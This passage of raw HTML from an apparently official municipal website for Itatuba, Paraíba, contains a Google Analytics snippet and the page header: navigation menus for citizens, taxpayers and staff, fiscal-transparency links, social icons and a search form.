window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular publicacoes_oficiais-template-default single single-publicacoes_oficiais postid-140507 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-136396 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
